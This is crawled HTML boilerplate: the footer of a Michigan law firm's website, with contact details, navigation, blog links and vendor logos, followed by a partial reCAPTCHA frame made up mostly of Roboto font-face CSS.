<div class="hours-links_hours">9:00 AM - 5:00 PM EST</div>        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item active np-2"><a class="menu-bottom_nav-link" href="https://www.therubinsteinfirm.com/about.html" >About</a>																												</li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.therubinsteinfirm.com/practice-areas.html" >Practice Areas</a>																																																																																																		</li><li class="menu-bottom_menu-item  np-1521"><a class="menu-bottom_nav-link" href="https://www.therubinsteinfirm.com/service-areas.html" >Service Areas</a>																												</li><li class="menu-bottom_menu-item  np-1270"><a class="menu-bottom_nav-link" href="https://app.paypossible.com/m/TopLegal/"  target="_blank" rel="noopener" >Financing</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.therubinsteinfirm.com/contact-us.html" >Contact Us</a></li>          </ul>
        </nav>
      </div>
  
      <div class="page-footer_location">
        <div class="h4 page-footer_header">
        Our Company          </div>
                  <div class="page-footer_location-info">
          <span class="page-footer_location-title">
            <div class="location_icon page-footer_icon">
              <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>            </div>
             Office Location          </span>
          <br/>
          <a target="_blank" rel="noopener" href="https://goo.gl/maps/jMMYM6HMasu7fpab9" class="page-footer_location-link">
            30665 Northwestern Hwy            <br> Ste. 165            <br> Farmington Hills, MI 48334          </a>
                </div>
        <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
              <span class="page-footer_phone-title">
                <div class="phone_icon page-footer_icon">
                  <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                </div>
                Phone Number              </span>
              <br/>
                              <a class="page-footer_phone-link" href="tel:248-220-1415">(248) 220-1415 </a>
                          </div>
                  </div>
  
        <div class="page-footer_social">
          <div class="social">
      <a href="https://twitter.com/LawRubinstein" target="_blank" aria-label="Twitter" rel="noopener" class="social_twitter-link social_link">
      <span class="social_icon-twitter social_icon">
        <svg data-prefix='fab' data-icon='twitter' class='svg-inline--fa fa-twitter fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' height='16' width='16'><path fill='currentColor' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg>      </span>
    </a>
      <a href="https://www.facebook.com/TheRubinsteinLawFirm" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/in/jan-jeffrey-rubinstein-0a30a56/" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
      
      <div class="page-footer_insights">
        <div class="h4 page-footer_header">Insights</div>
                    <div class="insights_article">
            <a href="https://www.therubinsteinfirm.com/blog/starting-a-business-in-michigan-the-legal-checklist-that-saves-you-headaches-later_ae198.html" title="Starting a Business in Michigan: The Legal Checklist That Saves You Headaches Later">
              <span class="insights-article_title">Starting a Business in Michigan: The Legal Checklist That Saves You Headaches Later</span>
              <div class="insights_article-date">12/30/2025</div>
            </a>
          </div>
                                <div class="insights_article">
            <a href="https://www.therubinsteinfirm.com/blog/do-you-need-a-lawyer-to-buy-or-sell-a-home-in-michigan_ae196.html" title="Do You Need a Lawyer to Buy or Sell a Home in Michigan?">
              <span class="insights-article_title">Do You Need a Lawyer to Buy or Sell a Home in Michigan?</span>
              <div class="insights_article-date">11/20/2025</div>
            </a>
          </div>
                                <div class="insights_article">
            <a href="https://www.therubinsteinfirm.com/blog/a-complete-guide-to-the-eviction-process-in-michigan_ae197.html" title="A Complete Guide to the Eviction Process in Michigan">
              <span class="insights-article_title">A Complete Guide to the Eviction Process in Michigan</span>
              <div class="insights_article-date">11/20/2025</div>
            </a>
          </div>
                                                                                                                                                                                                      </div>
  
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 The Rubinstein Law Firm. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1764624061094"></script>

  
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhlcnViaW5zdGVpbmZpcm0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f4nrycezvzs
body_size: 48809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
